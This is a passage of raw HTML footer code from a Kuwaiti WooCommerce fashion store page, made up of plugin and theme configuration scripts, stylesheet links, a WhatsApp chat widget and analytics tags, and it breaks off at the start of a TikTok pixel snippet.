			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/be-stylish.net\/product\/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"English","url":"https:\/\/be-stylish.net\/product\/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-55\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c1a9a4d680","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"3584a28263","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"2638d59e0b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"3584a28263","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"2638d59e0b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"970cc57700"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":28903,"title":"%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"970cc57700"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":28903,"title":"%D9%85%D9%84%D8%A7%D8%A8%D8%B3%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e5d31c2b24","wishlist_fragments_nonce":"5fe0647bb2","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c5f2eabdcc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"28903","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "28903" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
